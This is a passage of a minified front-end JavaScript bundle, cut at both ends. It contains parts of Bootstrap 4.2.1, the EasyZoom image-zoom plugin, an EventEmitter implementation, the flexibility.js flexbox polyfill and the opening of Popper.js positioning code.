It(this,"object"==Ot(n)&&n),e.data(_t,t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n](this)}})},r(It,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Et}}]),It);function It(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}d.fn[wt]=At._jQueryInterface,d.fn[wt].Constructor=At,d.fn[wt].noConflict=function(){return d.fn[wt]=St,At._jQueryInterface},function(){if(void 0===d)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=d.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||4<=e[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}(),e.Util=u,e.Alert=f,e.Button=_,e.Carousel=N,e.Collapse=Q,e.Dropdown=ce,e.Modal=xe,e.Popover=Xe,e.Scrollspy=dt,e.Tab=yt,e.Toast=At,e.Tooltip=He,Object.defineProperty(e,"__esModule",{value:!0})},"object"==Ot(t)?i(t,n(379),n(311)):(n=[t,n(379),n(311)],void 0===(i="function"==typeof(i=i)?i.apply(t,n):i)||(e.exports=i))},391:function(e,t,n){var i;!function(){"use strict";i=[n(311)],void 0===(i=function(e){!function(i){"use strict";var c,d,u,p,f,h,n={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:i.noop,beforeHide:i.noop,onShow:i.noop,onHide:i.noop,onMove:i.noop};function o(e,t){this.$target=i(e),this.opts=i.extend({},n,t,this.$target.data()),void 0===this.isOpen&&this._init()}o.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=i('<div class="easyzoom-flyout" />'),this.$notice=i('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":i.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":i.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":i.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(e){e.preventDefault()})},o.prototype.show=function(e,t){var n=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){!n.isMouseOver&&t||n.show(e)});this.$target.append(this.$flyout);var i=this.$target.outerWidth(),o=this.$target.outerHeight(),r=this.$flyout.width(),s=this.$flyout.height(),a=this.$zoom.width(),l=this.$zoom.height();c=Math.ceil(a-r),d=Math.ceil(l-s),c<0&&(c=0),d<0&&(d=0),u=c/i,p=d/o,this.isOpen=!0,this.opts.onShow.call(this),e&&this._move(e)}},o.prototype._onEnter=function(e){var t=e.originalEvent.touches;this.isMouseOver=!0,t&&1!=t.length||(e.preventDefault(),this.show(e,!0))},o.prototype._onMove=function(e){this.isOpen&&(e.preventDefault(),this._move(e))},o.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},o.prototype._onLoad=function(e){e.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),e.data.call&&e.data())},o.prototype._onError=function(){var e=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){e.$notice.detach(),e.detachNotice=null},this.opts.errorDuration)},o.prototype._loadImage=function(e,t){var n=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=i(n).on("error",i.proxy(this._onError,this)).on("load",t,i.proxy(this._onLoad,this)),n.style.position="absolute",n.src=e},o.prototype._move=function(e){if(0===e.type.indexOf("touch")){var t=e.touches||e.originalEvent.touches;f=t[0].pageX,h=t[0].pageY}else f=e.pageX||f,h=e.pageY||h;var n=this.$target.offset(),i=f-n.left,o=h-n.top,r=Math.ceil(i*u),s=Math.ceil(o*p);if(r<0||s<0||c<r||d<s)this.hide();else{var a=-1*s,l=-1*r;this.$zoom.css({top:a,left:l}),this.opts.onMove.call(this,a,l)}},o.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},o.prototype.swap=function(e,t,n){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:i.isArray(n)?n.join():n}),this.$link.attr(this.opts.linkAttribute,t)},o.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},i.fn.easyZoom=function(t){return this.each(function(){var e=i.data(this,"easyZoom");e?void 0===e.isOpen&&e._init():i.data(this,"easyZoom",new o(this,t))})}}(e)}.apply(t,i))||(e.exports=i)}()},291:e=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n="object"===("undefined"==typeof Reflect?"undefined":t(Reflect))?Reflect:null,l=n&&"function"==typeof n.apply?n.apply:function(e,t,n){return Function.prototype.apply.call(e,t,n)};var i=n&&"function"==typeof n.ownKeys?n.ownKeys:Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:function(e){return Object.getOwnPropertyNames(e)},o=Number.isNaN||function(e){return e!=e};function r(){r.init.call(this)}e.exports=r,e.exports.once=function(a,l){return new Promise(function(e,t){function n(e){a.removeListener(l,i),t(e)}function i(){"function"==typeof a.removeListener&&a.removeListener("error",n),e([].slice.call(arguments))}var o,r,s;m(a,l,i,{once:!0}),"error"!==l&&(r=n,s={once:!0},"function"==typeof(o=a).on&&m(o,"error",r,s))})},(r.EventEmitter=r).prototype._events=void 0,r.prototype._eventsCount=0,r.prototype._maxListeners=void 0;var s=10;function a(e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+t(e))}function c(e){return void 0===e._maxListeners?r.defaultMaxListeners:e._maxListeners}function d(e,t,n,i){var o,r;return a(n),void 0===(o=e._events)?(o=e._events=Object.create(null),e._eventsCount=0):(void 0!==o.newListener&&(e.emit("newListener",t,n.listener||n),o=e._events),r=o[t]),void 0===r?(r=o[t]=n,++e._eventsCount):("function"==typeof r?r=o[t]=i?[n,r]:[r,n]:i?r.unshift(n):r.push(n),0<(n=c(e))&&r.length>n&&!r.warned&&(r.warned=!0,(n=new Error("Possible EventEmitter memory leak detected. "+r.length+" "+String(t)+" listeners added. Use emitter.setMaxListeners() to increase limit")).name="MaxListenersExceededWarning",n.emitter=e,n.type=t,n.count=r.length,console&&console.warn)),e}function u(e,t,n){e={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},t=function(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}.bind(e);return t.listener=n,e.wrapFn=t}function p(e,t,n){e=e._events;if(void 0===e)return[];t=e[t];return void 0===t?[]:"function"==typeof t?n?[t.listener||t]:[t]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(t):h(t,t.length)}function f(e){var t=this._events;if(void 0!==t){e=t[e];if("function"==typeof e)return 1;if(void 0!==e)return e.length}return 0}function h(e,t){for(var n=new Array(t),i=0;i<t;++i)n[i]=e[i];return n}function m(n,i,o,r){if("function"==typeof n.on)r.once?n.once(i,o):n.on(i,o);else{if("function"!=typeof n.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+t(n));n.addEventListener(i,function e(t){r.once&&n.removeEventListener(i,e),o(t)})}}Object.defineProperty(r,"defaultMaxListeners",{enumerable:!0,get:function(){return s},set:function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+e+".");s=e}}),r.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},r.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||o(e))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+e+".");return this._maxListeners=e,this},r.prototype.getMaxListeners=function(){return c(this)},r.prototype.emit=function(e){for(var t=[],n=1;n<arguments.length;n++)t.push(arguments[n]);var i,o="error"===e,r=this._events;if(void 0!==r)o=o&&void 0===r.error;else if(!o)return!1;if(o){if((i=0<t.length?t[0]:i)instanceof Error)throw i;o=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw o.context=i,o}e=r[e];if(void 0===e)return!1;if("function"==typeof e)l(e,this,t);else for(var s=e.length,a=h(e,s),n=0;n<s;++n)l(a[n],this,t);return!0},r.prototype.on=r.prototype.addListener=function(e,t){return d(this,e,t,!1)},r.prototype.prependListener=function(e,t){return d(this,e,t,!0)},r.prototype.once=function(e,t){return a(t),this.on(e,u(this,e,t)),this},r.prototype.prependOnceListener=function(e,t){return a(t),this.prependListener(e,u(this,e,t)),this},r.prototype.removeListener=function(e,t){var n,i,o,r,s;if(a(t),void 0===(i=this._events))return this;if(void 0===(n=i[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=Object.create(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(o=-1,r=n.length-1;0<=r;r--)if(n[r]===t||n[r].listener===t){s=n[r].listener,o=r;break}if(o<0)return this;0===o?n.shift():function(e,t){for(;t+1<e.length;t++)e[t]=e[t+1];e.pop()}(n,o),1===n.length&&(i[e]=n[0]),void 0!==i.removeListener&&this.emit("removeListener",e,s||t)}return this},r.prototype.off=r.prototype.removeListener,r.prototype.removeAllListeners=function(e){var t,n=this._events;if(void 0===n)return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[e]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[e]),this;if(0===arguments.length){for(var i,o=Object.keys(n),r=0;r<o.length;++r)"removeListener"!==(i=o[r])&&this.removeAllListeners(i);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(void 0!==t)for(r=t.length-1;0<=r;r--)this.removeListener(e,t[r]);return this},r.prototype.listeners=function(e){return p(this,e,!0)},r.prototype.rawListeners=function(e){return p(this,e,!1)},r.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):f.call(e,t)},r.prototype.listenerCount=f,r.prototype.eventNames=function(){return 0<this._eventsCount?i(this._events):[]}},144:(e,t)=>{var n;function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=function(){return function i(o,r,s){function a(n,e){if(!r[n]){if(!o[n]){if(0,l)return l(n,!0);var t=new Error("Cannot find module '"+n+"'");throw t.code="MODULE_NOT_FOUND",t}t=r[n]={exports:{}};o[n][0].call(t.exports,function(e){var t=o[n][1][e];return a(t||e)},t,t.exports,i,o,r,s)}return r[n].exports}for(var l=void 0,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,t,n){t.exports=function(e){var t,n,i,o=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;i=e.lines[++o];)i.crossStart=t,t+=i.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;i=e.lines[++o];)i.crossStart=t,t+=i.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;i=e.lines[++o];)i.crossStart=t,t+=i.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(n=e.flexStyle.crossSpace/(e.lines.length-1),t=0;i=e.lines[++o];)i.crossStart=t,t+=i.cross+n;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(n=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;i=e.lines[++o];)i.crossStart=t,t+=i.cross+n;else for(n=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;i=e.lines[++o];)i.crossStart=t,i.cross+=n,t+=i.cross}},{}],2:[function(e,t,n){t.exports=function(e){for(var t,n=-1;line=e.lines[++n];)for(t=-1;child=line.children[++t];){var i=child.style.alignSelf;"flex-start"===(i="auto"===i?e.style.alignItems:i)?child.flexStyle.crossStart=line.crossStart:"flex-end"===i?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===i?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,n){t.exports=function(e,t){var n="row"===t||"row-reverse"===t,i=e.mainAxis;i?n&&"inline"===i||!n&&"block"===i||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=n?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter))),e.mainAxis=n?"inline":"block",e.crossAxis=n?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,n){var o=e("../reduce");t.exports=function(n){var i;0<n.mainSpace&&(0<(i=o(n.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(n.main=o(n.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/i*n.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/i*n.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),n.mainSpace=0))}},{"../reduce":12}],5:[function(e,t,n){var o=e("../reduce");t.exports=function(n){var i;n.mainSpace<0&&(0<(i=o(n.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(n.main=o(n.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/i*n.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),n.mainSpace=0))}},{"../reduce":12}],6:[function(e,t,n){var o=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var n,i=-1;n=e.children[++i];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+n.flexStyle.mainOuter?(t.main+=n.flexStyle.mainOuter,t.cross=Math.max(t.cross,n.flexStyle.crossOuter)):e.lines.push(t={main:n.flexStyle.mainOuter,cross:n.flexStyle.crossOuter,children:[]}),t.children.push(n);e.flexStyle.mainLines=o(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=o(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(o,e,t){e.exports=function(e){for(var t,n,i=-1;t=e.children[++i];)o("./flex-direction")(t,e.style.flexDirection);for(o("./flex-direction")(e,e.style.flexDirection),o("./order")(e),o("./flexbox-lines")(e),o("./align-content")(e),i=-1;n=e.lines[++i];)n.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-n.main,o("./flex-grow")(n),o("./flex-shrink")(n),o("./margin-main")(n),o("./margin-cross")(n),o("./justify-content")(n,e.style.justifyContent,e);o("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,n){t.exports=function(e,t,n){var i,o,r,n=n.flexStyle.mainInnerBefore,s=-1;if("flex-end"===t)for(i=e.mainSpace,i+=n;r=e.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter;else if("center"===t)for(i=e.mainSpace/2,i+=n;r=e.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter;else if("space-between"===t)for(o=e.mainSpace/(e.children.length-1),i=0,i+=n;r=e.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter+o;else if("space-around"===t)for(i=(o=2*e.mainSpace/(2*e.children.length))/2,i+=n;r=e.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter+o;else for(i=0,i+=n;r=e.children[++s];)r.flexStyle.mainStart=i,i+=r.flexStyle.mainOuter}},{}],9:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e.children[++n];){var i=0;"auto"===t.flexStyle.crossBefore&&++i,"auto"===t.flexStyle.crossAfter&&++i;var o=e.cross-t.flexStyle.crossOuter;"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=o/i),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=o/i),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,n){t.exports=function(e){for(var t,n=0,i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&++n,"auto"===t.flexStyle.mainAfter&&++n;if(0<n){for(i=-1;t=e.children[++i];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/n),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/n),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,n){var i=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),i.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,n){t.exports=function(e,t,n){for(var i=e.length,o=-1;++o<i;)o in e&&(n=t(n,e[o],o));return n}},{}],13:[function(e,t,n){var i=e("./read"),o=e("./write"),r=e("./readAll"),s=e("./writeAll");t.exports=function(e){s(r(e))},t.exports.read=i,t.exports.write=o,t.exports.readAll=r,t.exports.writeAll=s},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,n){t.exports=function(e,t){var n=String(e).match(o);if(!n)return e;var i=n[1];return"px"===(n=n[2])?+i:"cm"===n?.3937*i*96:"in"===n?96*i:"mm"===n?.3937*i*96/10:"pc"===n?12*i*96/72:"pt"===n?96*i/72:"rem"===n?16*i:function(e,t){r.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+e+"!important",t.parentNode.insertBefore(r,t.nextSibling);e=r.offsetWidth;return t.parentNode.removeChild(r),e}(e,t)};var o=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,r=document.createElement("div")},{}],15:[function(e,t,n){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var n,i=e.hasAttribute("data-style"),o=i?e.getAttribute("data-style"):e.getAttribute("style")||"";for(n in i||e.setAttribute("data-style",o),function(e,t){for(var n in e)n in t&&!/^(alignSelf|height|width)$/.test(n)&&(e[n]=t[n])}(t,window.getComputedStyle&&getComputedStyle(e)||{}),function(e,t){for(var n in e){var i;n in t?e[n]=t[n]:(i=n.replace(/[A-Z]/g,"-$&").toLowerCase())in t&&(e[n]=t[i])}"-js-display"in t&&(e.display=t["-js-display"])}(t,e.currentStyle||{}),function(e,t){for(var n;n=r.exec(t);){var i=n[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()});e[i]=n[2]}}(t,o),t)t[n]=s(t[n],e);o=e.getBoundingClientRect();t.offsetHeight=o.height||e.offsetHeight,t.offsetWidth=o.width||e.offsetWidth}return{element:e,style:t}};var r=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,s=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,n){function d(e){var t=e instanceof Element,n=t&&e.getAttribute("data-style"),e=t&&e.currentStyle&&e.currentStyle["-js-display"];return i.test(n)||o.test(e)}t.exports=function(e){var t=[];return function e(t,n){for(var i,o=d(t),r=[],s=-1;i=t.childNodes[++s];){var a=3===i.nodeType&&!/^\s*$/.test(i.nodeValue);o&&a&&(l=i,(i=t.insertBefore(document.createElement("flex-item"),l)).appendChild(l));var l,a=i instanceof Element;a&&(l=e(i,n),o&&((a=i.style).display="inline-block",a.position="absolute",l.style=u(i).style,r.push(l)))}var c={element:t,children:r};return o&&(c.style=u(t).style,n.push(c)),c}(e,t),t};var u=e("../read"),i=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,o=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,n){function a(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){l(e);var t=e.element.style,n="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=a(e.flexStyle[n[0]]-e.flexStyle[n[0]+"InnerBefore"]-e.flexStyle[n[0]+"InnerAfter"]-e.flexStyle[n[0]+"BorderBefore"]-e.flexStyle[n[0]+"BorderAfter"]),t.height=a(e.flexStyle[n[1]]-e.flexStyle[n[1]+"InnerBefore"]-e.flexStyle[n[1]+"InnerAfter"]-e.flexStyle[n[1]+"BorderBefore"]-e.flexStyle[n[1]+"BorderAfter"]);for(var i,o=-1;i=e.children[++o];){var r=i.element.style,s="inline"===i.mainAxis?["main","cross"]:["cross","main"];r.boxSizing="content-box",r.display="block",r.position="absolute","auto"!==i.flexStyle[s[0]]&&(r.width=a(i.flexStyle[s[0]]-i.flexStyle[s[0]+"InnerBefore"]-i.flexStyle[s[0]+"InnerAfter"]-i.flexStyle[s[0]+"BorderBefore"]-i.flexStyle[s[0]+"BorderAfter"])),"auto"!==i.flexStyle[s[1]]&&(r.height=a(i.flexStyle[s[1]]-i.flexStyle[s[1]+"InnerBefore"]-i.flexStyle[s[1]+"InnerAfter"]-i.flexStyle[s[1]+"BorderBefore"]-i.flexStyle[s[1]+"BorderAfter"])),r.top=a(i.flexStyle[s[1]+"Start"]),r.left=a(i.flexStyle[s[0]+"Start"]),r.marginTop=a(i.flexStyle[s[1]+"Before"]),r.marginRight=a(i.flexStyle[s[0]+"After"]),r.marginBottom=a(i.flexStyle[s[1]+"After"]),r.marginLeft=a(i.flexStyle[s[0]+"Before"])}};var l=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,n){t.exports=function(e){for(var t,n=-1;t=e[++n];)i(t)};var i=e("../write")},{"../write":17}]},{},[13])(13)},"object"==i(t)?e.exports=n():void 0===(n="function"==typeof(n=n)?n.apply(t,[]):n)||(e.exports=n)},379:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>ee});var i="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,o=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(i&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}();var r=i&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},o))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function u(e,t){if(1!==e.nodeType)return[];e=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?e[t]:e}function c(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function d(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=u(e),n=t.overflow,i=t.overflowX,t=t.overflowY;return/(auto|scroll|overlay)/.test(n+t+i)?e:d(c(e))}function p(e){return e&&e.referenceNode?e.referenceNode:e}var a=i&&!(!window.MSInputMethodContext||!document.documentMode),l=i&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?a:10!==e&&a||l}function v(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===u(n,"position")?v(n):n:(e?e.ownerDocument:document).documentElement}function h(e){return null!==e.parentNode?h(e.parentNode):e}function 